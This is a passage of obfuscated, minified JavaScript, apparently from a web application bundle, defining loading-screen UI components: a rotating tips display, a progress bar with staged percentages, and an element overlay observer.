(K8_[4][n$V.d3q(2166)]=function(g45){var q8c=[arguments];q8c[2]=K8_[4][n$V.q0n(2113)]();if(q8c[2] || n$V.O7m()[8][2][2][2] != n$V.O7m()[6][8][8]){q8c[3]=q8c[2][n$V.q0n(1856)];q8c[3] && q8c[3][n$V.q0n(1804)]();q8c[0][0][n$V.q0n(2493)]();}},K8_[4]);}return (W6(B7U,B7F[0][0]),B7U[n$V.q0n(2404)][n$V.d3q(2431)]=function(){var C6n=[arguments];C6n[2]=this;C6n[7]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(1511));if(n$V.n4B()[1][0][5] == n$V.n4B()[4][1][1] || !C6n[7]){throw g$i_UijC(n$V.d3q(634));}this[n$V.d3q(583)]=C6n[7];this[n$V.d3q(2518)][n$V.d3q(3112)](B7U,n$V.d3q(1996));this[n$V.q0n(2660)](n$V.q0n(1689),function(f4w){var Y7J=[arguments];n$V.l3X();C6n[2][n$V.d3q(2416)](Y7J[0][0][n$V.d3q(2168)]);});this[n$V.d3q(2660)](n$V.q0n(2273),this[n$V.q0n(2166)],n$V.d3q(299));this[n$V.q0n(455)](n$V.d3q(298),void 0,function(M1a){var M70=[arguments];M70[0][0][n$V.q0n(2109)] && C6n[2][n$V.q0n(2416)](M70[0][0][n$V.q0n(2109)]);});this[n$V.d3q(2039)]=new g$F7YSO5(function(X3S){n$V.l3X();var d5H=6;var Z$z=[arguments];Z$z[9]=[n$V.d3q(2309),n$V.q0n(2423),n$V.d3q(3050),n$V.q0n(1556),n$V.d3q(163)];for(Z$z[d5H]=0;n$V.O7m()[11][8][11] == n$V.n4B()[0][1][5] && Z$z[6] < Z$z[0][0][Z$z[9][0]];++Z$z[6]){Z$z[4]=Z$z[0][0][Z$z[6]];C6n[2][Z$z[9][1]](Z$z[4][Z$z[9][2]]);C6n[2][Z$z[9][3]](Z$z[4][Z$z[9][4]]);}});this[n$V.q0n(2039)][n$V.d3q(1488)](this[n$V.d3q(583)],{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0});},B7U[n$V.q0n(2404)][n$V.q0n(1556)]=function(S$h){var a3d=5;var k6L=2;var H2O=6;var R9o=[arguments];R9o[8]=[n$V.d3q(2309)];for((R9o[H2O]=function(m7Z){var W6L=[arguments];n$V.l3X();W6L[6]=R9o[0][0][n$V.d3q(1273)](W6L[0][0]);if((n$V.d3q(2089) === g$R9bH9U(W6L[6])[n$V.q0n(368)] && (W6L[6][n$V.d3q(196)][n$V.d3q(368)]=(77.98,7705) > 8621 && n$V.n4B()[7][7][8] != n$V.O7m()[6][2][5][1]?4.28e+3:n$V.d3q(1966)),W6L[6][n$V.d3q(1509)]) || n$V.O7m()[9][1][8] == n$V.O7m()[5][5][4]){if(n$V.O7m()[1][3][2] != n$V.O7m()[7][11][8] || W6L[6][n$V.d3q(1856)])return n$V.q0n(1781);W6L[8]=W6L[6][n$V.d3q(1856)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));W6L[2]=(1,T9f[28])((1,T9f[28])({},T9f[166]),n$V.n4B()[7][2][5] == n$V.n4B()[1][0][1] || null == W6L[6]?void 0:W6L[6][n$V.q0n(144)]);W6L[8][n$V.q0n(284)]=n$V.d3q(3073);W6L[8][n$V.d3q(1794)]=100;W6L[8][n$V.q0n(196)][n$V.q0n(1683)]=n$V.d3q(2655)[n$V.q0n(3014)](W6L[2][n$V.q0n(434)],(2890,8286) < (2365,8650) && n$V.O7m()[11][1][2] != n$V.n4B()[10][1][7]?n$V.q0n(1936):W$h[8])[n$V.q0n(3014)](W6L[2][n$V.d3q(2453)],742.48 == (4290,1700) && n$V.O7m()[7][1][2] != n$V.O7m()[10][8][4]?(789.34,n$V.d3q(1373)):n$V.d3q(1936))[n$V.q0n(3014)](W6L[2][n$V.q0n(98)],n$V.q0n(2959));W6L[8][n$V.d3q(196)][n$V.q0n(368)]=g$R9bH9U(W6L[6])[n$V.q0n(368)];W6L[8][n$V.d3q(132)](n$V.q0n(1819),R9o[5][n$V.d3q(473)]);W6L[6][n$V.d3q(629)] && R9o[5][n$V.d3q(583)][n$V.d3q(1122)](W6L[8],W6L[6]);R9o[5][n$V.d3q(455)](n$V.q0n(298),void 0,function(W8c){var u5G=[arguments];u5G[2]=u5G[0][0][n$V.d3q(2109)];(n$V.O7m()[3][2][5] != n$V.O7m()[6][4][4] && null == u5G[2]?void 0:u5G[2][n$V.q0n(2486)]) && u5G[2][n$V.q0n(2486)](W6L[8],n$V.q0n(1655));});W6L[6] === R9o[5][n$V.d3q(2113)]() && W6L[8][n$V.d3q(1804)]();}},R9o[a3d]=this,R9o[k6L]=0);n$V.n4B()[3][3][8] != n$V.O7m()[10][5][6][5] || R9o[2] < R9o[0][0][R9o[8][0]];++R9o[2]){(1,R9o[6])(R9o[2]);}},B7U[n$V.q0n(2404)][n$V.d3q(2423)]=function(J3_){var p0D=3;var n4T=2;var i1F=[arguments];i1F[1]=[n$V.q0n(2309)];i1F[5]=this;if(n$V.n4B()[6][6][2] != n$V.n4B()[2][8][4] && (i1F[0][0] && 0 !== i1F[0][0][n$V.d3q(2309)])){for((i1F[n4T]=function(V$i){var K3y=[arguments];n$V.o$o();K3y[6]=i1F[0][0][n$V.d3q(1273)](K3y[0][0]);if(K3y[6][n$V.d3q(1509)] && n$V.O7m()[1][1][8] != n$V.O7m()[0][1][1]){K3y[5]=K3y[6][n$V.q0n(1856)];if(n$V.O7m()[3][11][8] != n$V.n4B()[10][2][2] || K3y[5]){K3y[2]=(1,T9f[28])((1,T9f[28])({},T9f[166]),null == K3y[6] && n$V.O7m()[4][10][8] == n$V.O7m()[5][8][5]?void 0:K3y[6][n$V.d3q(144)]);K3y[5][n$V.d3q(196)][n$V.d3q(1683)]=n$V.d3q(2655)[n$V.q0n(3014)](K3y[2][n$V.q0n(826)],5703 === 3041 && n$V.n4B()[7][3][8] != n$V.O7m()[9][4][1]?(W$h[8],220.30):n$V.q0n(1936))[n$V.d3q(3014)](K3y[2][n$V.d3q(659)],621.02 < 528.41 && n$V.O7m()[10][7][10][11] != n$V.O7m()[5][1][4]?n$V.q0n(374):n$V.q0n(1936))[n$V.d3q(3014)](K3y[2][n$V.d3q(48)],n$V.d3q(2959));K3y[3]=K3y[5][n$V.q0n(902)];g$s_pcTn(function(){K3y[5][n$V.d3q(1924)](n$V.d3q(1819),i1F[5][n$V.d3q(473)]);n$V.o$o();K3y[3] && K3y[3][n$V.d3q(1275)](K3y[5]);},200);}K3y[6][n$V.d3q(1856)]=void 0;}},i1F[p0D]=0);n$V.O7m()[9][7][2] == n$V.O7m()[1][4][1] || i1F[3] < i1F[0][0][i1F[1][0]];++i1F[3]){(1,i1F[2])(i1F[3]);}this[n$V.d3q(455)](n$V.q0n(2273));}},B7U[n$V.d3q(2404)][n$V.d3q(2113)]=function(){var y9z=3;var k6u=8;var q2Y=6;var w_q=9;var G30=[arguments];G30[5]=[n$V.q0n(2678),n$V.q0n(583),n$V.d3q(2309),n$V.d3q(1509),n$V.d3q(368),n$V.d3q(196)];for((G30[y9z]=this[G30[5][1]][G30[5][0]],G30[q2Y]=void 0,G30[w_q]=0,G30[k6u]=0);G30[8] < G30[3][G30[5][2]] && n$V.O7m()[6][6][2] != n$V.n4B()[5][2][0][7];++G30[8]){G30[4]=G30[3][G30[8]];if(G30[4][G30[5][3]] && n$V.n4B()[5][6][11] != n$V.n4B()[0][2][4]){if(void 0 === G30[6] && n$V.n4B()[7][1][2] == n$V.O7m()[3][9][2]){G30[6]=G30[4];G30[9]=+g$R9bH9U(G30[4])[G30[5][4]];G30[9]=g$P$FYfb(G30[9]) && n$V.n4B()[10][1][11] != n$V.n4B()[1][5][10][10]?0:G30[9];continue;}G30[1]=+G30[4][G30[5][5]][G30[5][4]];if(n$V.n4B()[5][11][2] != n$V.n4B()[10][8][8] || g$P$FYfb(G30[1]))continue;G30[1] > G30[9] && (G30[6]=G30[4]);}}return G30[6];},B7U[n$V.q0n(2404)][n$V.q0n(473)]=function(y3B){var B5I=[arguments];n$V.l3X();B5I[0][0][n$V.q0n(425)]();B5I[0][0][n$V.d3q(2493)]();},B7U[n$V.q0n(2404)][n$V.d3q(2416)]=function(G$1){var v69=3;var Y2G=5;var q4b=[arguments];q4b[4]=[n$V.d3q(2678),n$V.d3q(583),n$V.d3q(2309),n$V.q0n(1273),n$V.q0n(1856),n$V.q0n(2486)];n$V.o$o();if(n$V.O7m()[5][1][8] != n$V.n4B()[8][0][10] && q4b[0][0]){q4b[0][0][n$V.d3q(2486)] && q4b[0][0][n$V.d3q(2486)](this[n$V.q0n(583)],n$V.q0n(3019),{'\x61\x6c\x69\x67\x6e\x54\x6f\x70\x4c\x65\x66\x74':!0});for((q4b[Y2G]=this[q4b[4][1]][q4b[4][0]],q4b[v69]=0);n$V.O7m()[11][2][5] != n$V.n4B()[0][4][2] || q4b[3] < q4b[5][q4b[4][2]];++q4b[3]){q4b[1]=q4b[5][q4b[4][3]](q4b[3]);q4b[1][q4b[4][4]] && q4b[0][0][q4b[4][5]] && q4b[0][0][q4b[4][5]](q4b[1][q4b[4][4]],n$V.d3q(1655));}}},B7U);})(T9f[397]);T9f[427]=(function(c_s){var c2x=[arguments];function u$X(){var z3y=[arguments];z3y[5]=null !== c2x[0][0] && c2x[0][0][n$V.q0n(694)](this,arguments) || this;return (z3y[5][n$V.d3q(2852)]=null,z3y[5][n$V.d3q(1472)]=0,z3y[5][n$V.d3q(825)]=-1,z3y[5][n$V.q0n(2027)]=0,z3y[5]);}return (W6(u$X,c2x[0][0]),u$X[n$V.d3q(2404)][n$V.d3q(2431)]=function(){var x1D=[arguments];this[n$V.d3q(2978)]=(1,T9f[490])(n$V.d3q(1179))[n$V.q0n(2994)]((68.2,5080) > (831,1264) || n$V.O7m()[5][3][5][5] != n$V.n4B()[3][4][11]?n$V.q0n(968):312.12);this[n$V.d3q(2978)] && this[n$V.q0n(2014)](this[n$V.q0n(2978)]);x1D[4]=(1,T9f[473])(n$V.q0n(2985));n$V.l3X();(1,T9f[717])() && (x1D[4][n$V.d3q(284)]+=n$V.q0n(2856));x1D[4] && (this[n$V.d3q(2852)]=x1D[4][n$V.d3q(1038)](n$V.q0n(2239)),this[n$V.d3q(2852)] && (this[n$V.d3q(2852)][n$V.d3q(3106)]=this[n$V.q0n(2978)][this[n$V.d3q(1472)]]),this[n$V.d3q(583)]=x1D[4]);},u$X[n$V.q0n(2404)][n$V.d3q(995)]=function(){n$V.l3X();this[n$V.d3q(2362)]([{'\x61\x63\x74\x69\x6f\x6e':this[n$V.q0n(2998)][n$V.q0n(391)](this),'\x64\x65\x6c\x61\x79':100},{'\x61\x63\x74\x69\x6f\x6e':this[n$V.d3q(403)][n$V.q0n(391)](this),'\x64\x65\x6c\x61\x79':5e3},{'\x61\x63\x74\x69\x6f\x6e':this[n$V.d3q(1790)][n$V.d3q(391)](this),'\x64\x65\x6c\x61\x79':1100}]);},u$X[n$V.q0n(2404)][n$V.q0n(403)]=function(){n$V.l3X();this[n$V.d3q(2852)] && (this[n$V.d3q(2852)][n$V.q0n(1672)][n$V.d3q(68)](n$V.d3q(1802)),this[n$V.d3q(2852)][n$V.q0n(1672)][n$V.d3q(2025)](n$V.q0n(1715)));},u$X[n$V.d3q(2404)][n$V.d3q(1790)]=function(){var K1j=1;var p$Q=[arguments];p$Q[7]=1880733513;p$Q[9]=1312919871;p$Q[8]=2;for(p$Q[K1j]=1;n$V.O7m()[4][0][2] != n$V.O7m()[9][6][7] && n$V.p9Q(p$Q[1].toString(),p$Q[1].toString().length,51893) !== p$Q[7];p$Q[1]++){this[n$V.d3q(2852)] && (this[n$V.d3q(2852)][n$V.d3q(1672)][n$V.d3q(68)](n$V.d3q(1715)),this[n$V.q0n(2852)][n$V.q0n(1672)][n$V.d3q(2025)](n$V.q0n(1403)));p$Q[8]+=2;}if(n$V.O7m()[6][10][2] != n$V.O7m()[2][2][2] || n$V.A4e(p$Q[8].toString(),p$Q[8].toString().length,53538) !== p$Q[9]){this[n$V.d3q(1715)] || (this[n$V.d3q(1672)][n$V.d3q(1672)][n$V.d3q(1672)](n$V.q0n(1715)),this[n$V.q0n(1672)][n$V.d3q(1672)][n$V.d3q(1672)](n$V.d3q(1672)));}},u$X[n$V.q0n(2404)][n$V.d3q(2998)]=function(){var Z72=6;var S5N=9;var t2f=[arguments];if(n$V.O7m()[11][6][5] != n$V.O7m()[9][0][1] && (this[n$V.q0n(2852)] && this[n$V.d3q(2978)])){this[n$V.d3q(1472)]+=1;n$V.t5j(98);t2f[S5N]=n$V.I5_(4467,8,2930,14,17868);n$V.t5j(14);t2f[Z72]=n$V.I5_(2293,16);t2f[8]=this[n$V.d3q(1472)] % this[n$V.q0n(t2f[9])][n$V.q0n(t2f[6])];this[n$V.q0n(2852)][n$V.d3q(3106)]=this[n$V.q0n(2978)][t2f[8]];this[n$V.q0n(2852)][n$V.q0n(1672)][n$V.d3q(68)](n$V.d3q(1403));this[n$V.d3q(2852)][n$V.q0n(1672)][n$V.d3q(2025)](n$V.d3q(2148));}},u$X[n$V.d3q(2404)][n$V.d3q(2018)]=function(){-1 !== this[n$V.d3q(825)] && (g$a6PfZe(this[n$V.d3q(825)]),this[n$V.d3q(825)]=-1);this[n$V.d3q(2852)]=null;n$V.o$o();this[n$V.d3q(2978)]=void 0;},u$X[n$V.d3q(2404)][n$V.d3q(2014)]=function(h6a){n$V.l3X();var U5e=7;var G7F=[arguments];G7F[8]=[n$V.d3q(2309),n$V.q0n(1711),n$V.q0n(1418)];for(G7F[U5e]=G7F[0][0][G7F[8][0]];n$V.n4B()[2][8][8] != n$V.O7m()[8][7][11] || 0 !== G7F[7];){G7F[9]=g$N_t0Fk[G7F[8][1]](g$N_t0Fk[G7F[8][2]]() * G7F[7]);G7F[1]=G7F[0][0][G7F[7]-=1];G7F[0][0][G7F[7]]=G7F[0][0][G7F[9]];G7F[0][0][G7F[9]]=G7F[1];}},u$X[n$V.q0n(2404)][n$V.d3q(2362)]=function(A1U){var S_c=1;var M7b=3;var H3W=[arguments];H3W[5]=this;n$V.t5j(8);H3W[M7b]=n$V.G4h(2026,101,101);n$V.t5j(16);H3W[S_c]=n$V.G4h(12,2326,16,25587);H3W[6]=this[n$V.d3q(H3W[3])] % H3W[0][0][n$V.q0n(H3W[1])];H3W[7]=H3W[0][0][H3W[6]];H3W[7][n$V.d3q(1767)]();this[n$V.d3q(825)]=W$h[2][n$V.d3q(1766)](function(){H3W[5][n$V.q0n(2027)]+=1;H3W[5][n$V.d3q(2362)](H3W[0][0]);},H3W[7][n$V.d3q(519)]);},u$X);})(T9f[397]);T9f[913]=(function(q1o){var x2x=[arguments];function F71(){n$V.o$o();return null !== x2x[0][0] && x2x[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(F71,x2x[0][0]),F71[n$V.d3q(2404)][n$V.q0n(2431)]=function(){var g75=[arguments];g75[7]=T9f[710][n$V.d3q(878)]();this[n$V.q0n(617)]=T9f[710][n$V.d3q(2070)]() || n$V.d3q(818) === g75[7] || n$V.n4B()[2][2][2] != n$V.n4B()[9][4][5]?g75[7]:g75[7] + n$V.d3q(1850);this[n$V.q0n(189)]=n$V.O7m()[0][8][2] != n$V.O7m()[3][2][5] || (1,T9f[717])()?n$V.q0n(2699):n$V.q0n(2655);g75[3]=n$V.n4B()[6][4][8] == n$V.n4B()[4][4][2] && T9f[726][n$V.n4B()[6][5][11] == n$V.O7m()[9][4][5] && (8520,715.5) > (1280,5760)?0x1f0a:n$V.q0n(139)](n$V.d3q(849))?this[n$V.q0n(1864)]():this[n$V.d3q(1986)]();this[n$V.q0n(583)]=g75[3];},F71[n$V.d3q(2404)][n$V.q0n(1100)]=function(I4Y){var G8M=[arguments];this[n$V.q0n(1040)](G8M[0][0][n$V.q0n(556)]);},F71[n$V.q0n(2404)][n$V.d3q(2018)]=function(){},F71[n$V.d3q(2404)][n$V.q0n(1040)]=function(u_T){var I54=[arguments];n$V.o$o();void 0 !== I54[0][0] && this[n$V.q0n(40)] && (this[n$V.q0n(40)][n$V.q0n(196)][n$V.q0n(1917)]=n$V.q0n(2655)[n$V.q0n(3014)](100 * I54[0][0],(8650,4026) <= 3790 || n$V.O7m()[10][6][2] == n$V.n4B()[5][10][6][1]?(n$V.d3q(2151),84.80):n$V.d3q(2546)));},F71[n$V.q0n(2404)][n$V.d3q(1864)]=function(){var k3X=[arguments];k3X[1]=T9f[726][296.43 == (5548,559) || n$V.O7m()[11][8][11] == n$V.n4B()[6][11][1]?0x213b:n$V.q0n(139)](n$V.q0n(1712));if(!k3X[1] && n$V.n4B()[0][7][11] != n$V.n4B()[11][11][4]){throw g$i_UijC(n$V.d3q(705));}k3X[9]=T9f[726][n$V.n4B()[9][5][8] == n$V.n4B()[0][1][4][5] && (1062,974.99) !== 3437?n$V.d3q(139):7.00e+3](n$V.d3q(1345));k3X[6]=T9f[726][n$V.n4B()[7][6][5] == n$V.n4B()[4][4][2] && (963.91,213) > (460.76,2900)?W$h[8]:n$V.d3q(139)](n$V.q0n(2432));k3X[2]=this[n$V.d3q(2447)]();k3X[2][n$V.q0n(1672)][n$V.d3q(2025)](n$V.q0n(1495));k3X[9] && (k3X[2][n$V.d3q(196)][n$V.q0n(1917)]=k3X[9]);k3X[6] && (k3X[2][n$V.q0n(196)][n$V.q0n(1681)]=k3X[6]);k3X[5]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));k3X[5][n$V.q0n(284)]=n$V.q0n(2814);k3X[5][n$V.q0n(196)][n$V.q0n(2428)]=n$V.d3q(129)[n$V.d3q(3014)](T9f[864][n$V.d3q(2822)][n$V.d3q(3035)](k3X[1]),n$V.d3q(2280));k3X[8]=T9f[726][(848.28,250) != (3644,2333) && n$V.n4B()[0][4][2] != n$V.O7m()[9][9][4]?n$V.q0n(139):(4.40e+3,6.76e+3)](n$V.q0n(2713));n$V.l3X();k3X[7]=T9f[726][7060 !== 917 && n$V.O7m()[5][11][3][11] != n$V.O7m()[0][11][7]?n$V.d3q(139):n$V.q0n(1077)](n$V.q0n(1135));k3X[3]=T9f[726][6770 > 5270 || n$V.n4B()[4][1][5] != n$V.n4B()[2][7][5]?n$V.q0n(139):(![],0x19a7)](n$V.d3q(1331));k3X[4]=T9f[726][(302.61,437.89) !== (970.99,6544) || n$V.n4B()[2][8][8] != n$V.n4B()[8][8][2]?n$V.d3q(139):9.48e+3](n$V.q0n(168));k3X[61]=g$m9I3Z7[n$V.d3q(2936)](n$V.d3q(1753));k3X[61][n$V.q0n(284)]=n$V.d3q(1225);k3X[8] && (k3X[61][n$V.d3q(196)][n$V.q0n(1917)]=k3X[8]);k3X[7] && (k3X[61][n$V.d3q(196)][n$V.q0n(1681)]=k3X[7]);k3X[3] && (k3X[61][n$V.q0n(196)][n$V.q0n(343)]=k3X[3]);k3X[4] && (k3X[61][n$V.q0n(196)][n$V.d3q(3104)]=k3X[4]);k3X[66]=T9f[726][n$V.n4B()[2][5][11] == n$V.n4B()[6][2][2] && (9240,800.78) <= (34.68,127.45)?667.00:n$V.d3q(139)](n$V.q0n(2924));k3X[79]=T9f[726][(1940,146.48) < (3743,1289) || n$V.n4B()[6][4][7][5] == n$V.O7m()[11][1][10]?n$V.d3q(139):n$V.q0n(2633)](n$V.q0n(3109));this[n$V.q0n(40)]=this[n$V.d3q(1977)]();k3X[79] && (this[n$V.d3q(40)][n$V.d3q(196)][n$V.d3q(2428)]=k3X[79]);k3X[66] && (this[n$V.d3q(40)][n$V.q0n(196)][n$V.d3q(2182)]=k3X[66]);k3X[16]=T9f[726][4080 == 423 || n$V.n4B()[8][0][2] == n$V.O7m()[5][5][4]?9.45e+3:n$V.q0n(139)](n$V.q0n(1033));k3X[91]=T9f[726][n$V.n4B()[3][11][8] == n$V.O7m()[5][11][10] || (2668,968.78) !== (1190,143)?n$V.d3q(139):n$V.d3q(2935)](n$V.q0n(1663));k3X[97]=T9f[726][n$V.O7m()[2][7][0][5] == n$V.n4B()[3][1][2] && (8990,3935) === (670.25,6455)?0xcda:n$V.d3q(139)](n$V.d3q(1251));k3X[77]=this[n$V.d3q(2818)]();return (k3X[16] && (k3X[77][n$V.d3q(196)][n$V.q0n(2872)]=k3X[16]),k3X[91] && (k3X[77][n$V.d3q(196)][n$V.d3q(343)]=k3X[91]),k3X[97] && (k3X[77][n$V.d3q(196)][n$V.d3q(2428)]=k3X[97]),this[n$V.q0n(40)][n$V.d3q(2463)](k3X[77]),k3X[61][n$V.d3q(2463)](this[n$V.d3q(40)]),k3X[2][n$V.q0n(2463)](k3X[5]),k3X[2][n$V.q0n(2463)](k3X[61]),k3X[2]);},F71[n$V.d3q(2404)][n$V.q0n(1986)]=function(){var n9y=[arguments];n9y[9]=this[n$V.d3q(2447)]();n9y[4]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));n9y[4][n$V.d3q(284)]=n$V.q0n(1387);n9y[9][n$V.q0n(2463)](n9y[4]);n9y[7]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));n9y[7][n$V.q0n(284)]=n$V.q0n(1442);n$V.o$o();n9y[9][n$V.d3q(2463)](n9y[7]);this[n$V.q0n(40)]=this[n$V.d3q(1977)]();this[n$V.q0n(40)][n$V.q0n(196)][n$V.q0n(3104)]=T9f[985][n$V.q0n(2080)];n9y[7][n$V.q0n(2463)](this[n$V.q0n(40)]);n9y[8]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));n9y[8][n$V.q0n(284)]=n$V.d3q(2310);this[n$V.q0n(40)][n$V.q0n(2463)](n9y[8]);n9y[5]=this[n$V.q0n(2818)]();this[n$V.q0n(40)][n$V.q0n(2463)](n9y[5]);n9y[6]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));n9y[6][n$V.d3q(284)]=n$V.d3q(1742);n9y[9][n$V.q0n(2463)](n9y[6]);n9y[1]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));return (n9y[1][n$V.q0n(284)]=n$V.q0n(2195),n9y[9][n$V.d3q(2463)](n9y[1]),n9y[9]);},F71[n$V.d3q(2404)][n$V.d3q(2447)]=function(){n$V.l3X();var v0d=[arguments];v0d[1]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (v0d[1][n$V.d3q(133)]=n$V.d3q(1205)[n$V.d3q(3014)](this[n$V.q0n(617)]),v0d[1][n$V.d3q(284)]=n$V.q0n(1205)[n$V.d3q(3014)](this[n$V.d3q(617)]),v0d[1]);},F71[n$V.q0n(2404)][n$V.d3q(1977)]=function(){var j49=[arguments];n$V.o$o();j49[7]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (j49[7][n$V.d3q(284)]=n$V.d3q(73)[n$V.d3q(3014)](this[n$V.d3q(189)]),j49[7]);},F71[n$V.q0n(2404)][n$V.d3q(2818)]=function(){var U5Y=[arguments];U5Y[4]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));n$V.o$o();return (U5Y[4][n$V.q0n(284)]=n$V.q0n(2394),U5Y[4]);},F71);})(T9f[397]);T9f[882]=(function(y16){var x7u=[arguments];function b$_(){var N_z=[arguments];N_z[1]=null !== x7u[0][0] && x7u[0][0][n$V.d3q(694)](this,arguments) || this;return (N_z[1][n$V.d3q(2358)]=0,N_z[1][n$V.d3q(1863)]=n$V.q0n(822),N_z[1][n$V.d3q(807)]=-1,N_z[1][n$V.q0n(445)]=n$V.q0n(2655),N_z[1][n$V.q0n(1265)]=!0,N_z[1][n$V.q0n(1191)]=((N_z[2]={})[n$V.d3q(822)]={'\x73\x74\x61\x72\x74':0,'\x72\x61\x6e\x67\x65':.2},N_z[2][n$V.d3q(1478)]={'\x73\x74\x61\x72\x74':.2,'\x72\x61\x6e\x67\x65':.1},N_z[2][n$V.q0n(2185)]={'\x73\x74\x61\x72\x74':.3,'\x72\x61\x6e\x67\x65':.2},N_z[2][n$V.q0n(401)]={'\x73\x74\x61\x72\x74':.5,'\x72\x61\x6e\x67\x65':.4},N_z[2][n$V.d3q(2892)]={'\x73\x74\x61\x72\x74':.9,'\x72\x61\x6e\x67\x65':.1},N_z[2]),N_z[1]);}return (W6(b$_,x7u[0][0]),b$_[n$V.q0n(2404)][n$V.d3q(2431)]=function(){var D8O=[arguments];D8O[5]=T9f[710][n$V.q0n(878)]();D8O[5]=n$V.O7m()[0][9][5] == n$V.O7m()[9][2][11] && (T9f[710][n$V.q0n(2070)]() || n$V.q0n(818) === D8O[5])?D8O[5]:D8O[5] + n$V.d3q(1850);n$V.l3X();D8O[3]=(1,T9f[717])() && n$V.n4B()[5][6][11] != n$V.n4B()[11][0][7]?n$V.d3q(1462):n$V.q0n(2655);if(n$V.n4B()[0][4][2] == n$V.O7m()[4][3][11] && (this[n$V.q0n(583)]=(1,T9f[473])(n$V.d3q(1489)[n$V.q0n(3014)](D8O[5],n$V.d3q(784))),this[n$V.q0n(583)])){(1,T9f[717])() && (this[n$V.q0n(583)][n$V.d3q(284)]+=n$V.q0n(2856));this[n$V.q0n(932)][n$V.q0n(988)](T9f[913]);this[n$V.d3q(2518)][n$V.q0n(2950)](T9f[913],this[n$V.d3q(112)],void 0);D8O[8]=g$m9I3Z7[n$V.q0n(2936)](n$V.n4B()[8][1][5] == n$V.O7m()[4][9][1] || 863.04 <= 3430?n$V.q0n(563):(n$V.d3q(383),626));D8O[8][n$V.d3q(133)]=n$V.d3q(2593);D8O[8][n$V.d3q(284)]=n$V.q0n(1990)[n$V.q0n(3014)](D8O[5]);this[n$V.q0n(730)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(2583));D8O[8][n$V.q0n(2463)](this[n$V.d3q(730)]);this[n$V.d3q(3095)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(2583));this[n$V.q0n(3095)][n$V.q0n(284)]=n$V.q0n(1363)[n$V.d3q(3014)](D8O[3]);D8O[8][n$V.d3q(2463)](this[n$V.d3q(3095)]);T9f[726][n$V.O7m()[5][11][2] != n$V.n4B()[2][10][10] && (8344,1910) >= (774.7,8720)?(502.76,0x3c1):n$V.q0n(139)](n$V.q0n(849)) && (D8O[8][n$V.q0n(196)][n$V.q0n(1013)]=n$V.d3q(2808));this[n$V.d3q(583)][n$V.d3q(2463)](D8O[8]);this[n$V.q0n(2660)](n$V.d3q(895),this[n$V.d3q(404)]);this[n$V.d3q(2660)](n$V.q0n(2202),this[n$V.q0n(2793)]);this[n$V.q0n(2660)](n$V.d3q(940),this[n$V.d3q(110)]);this[n$V.d3q(2660)](n$V.d3q(1891),this[n$V.q0n(3085)]);}},b$_[n$V.d3q(2404)][n$V.q0n(2018)]=function(){n$V.l3X();this[n$V.d3q(932)][n$V.q0n(472)](T9f[913]);},b$_[n$V.d3q(2404)][n$V.q0n(404)]=function(y3L){var f6e=[arguments];n$V.l3X();switch(f6e[0][0][n$V.q0n(2168)]){case n$V.d3q(822):case n$V.q0n(1478):case n$V.d3q(2185):case n$V.q0n(401):case n$V.d3q(2892):this[n$V.d3q(1863)]=f6e[0][0][n$V.q0n(2168)];}},b$_[n$V.d3q(2404)][n$V.d3q(2793)]=function(U64){var j6F=7;var l1A=1;var V8F=4;var Q6o=3;var l7w=9;var L$Z=8;n$V.l3X();var t1v=2;var q5x=[arguments];q5x[6]=q5x[0][0][n$V.d3q(2168)];if(this[n$V.d3q(807)] !== q5x[6] || n$V.O7m()[0][10][8] != n$V.n4B()[10][1][11]){q5x[5]=this[n$V.d3q(1191)][this[n$V.d3q(1863)]];n$V.t5j(48);q5x[l1A]=n$V.I5_(181,543,2,546,9);n$V.p4i(64);q5x[Q6o]=n$V.G4h(2,3952,4945,2);this[n$V.q0n(2358)]=q5x[5][n$V.d3q(q5x[1])] + q5x[5][n$V.q0n(q5x[3])] * q5x[6];n$V.t5j(5);q5x[V8F]=n$V.G4h(16983,15096);n$V.p4i(99);q5x[l7w]=n$V.G4h(19661,4,3,26216);n$V.t5j(100);q5x[j6F]=n$V.I5_(9,55,8,5,8);n$V.t5j(5);q5x[t1v]=n$V.I5_(16,12);n$V.p4i(5);q5x[L$Z]=n$V.G4h(2364,6);this[n$V.q0n(3095)][n$V.q0n(3106)]=((q5x[4],q5x[9]) <= 2659 && n$V.n4B()[6][q5x[7]][2] != n$V.O7m()[8][10][q5x[2]]?![]:n$V.d3q(1198)) + g$N_t0Fk[n$V.q0n(1711)](100 * this[n$V.q0n(q5x[8])]) + n$V.q0n(2021);this[n$V.q0n(932)][n$V.q0n(1362)](T9f[913],{'\x70\x72\x6f\x67\x72\x65\x73\x73':this[n$V.q0n(2358)]});}},b$_[n$V.d3q(2404)][n$V.d3q(110)]=function(W7j){var M_i=[arguments];M_i[7]=M_i[0][0][n$V.q0n(2168)];n$V.l3X();this[n$V.d3q(445)] !== M_i[7] && (this[n$V.q0n(445)]=M_i[7],this[n$V.q0n(730)] && (this[n$V.d3q(730)][n$V.d3q(3106)]=M_i[7]));},b$_[n$V.q0n(2404)][n$V.q0n(3085)]=function(b4x){var s12=[arguments];s12[9]=s12[0][0][n$V.d3q(2168)];n$V.l3X();this[n$V.q0n(1265)] !== s12[9] && (this[n$V.q0n(1265)]=s12[9],this[n$V.q0n(3095)] && (s12[9] && n$V.O7m()[7][4][11] != n$V.O7m()[8][6][4]?this[n$V.q0n(3095)][n$V.d3q(1672)][n$V.q0n(68)](n$V.d3q(649)):this[n$V.q0n(3095)][n$V.d3q(1672)][n$V.d3q(2025)](n$V.q0n(649))));},b$_);})(T9f[397]);function i4(k44,E$T){n$V.o$o();var p0y=[arguments];return p0y[0][1][n$V.d3q(2994)](n$V.q0n(2951))[n$V.d3q(1139)](function(A80){var u44=[arguments];n$V.o$o();return 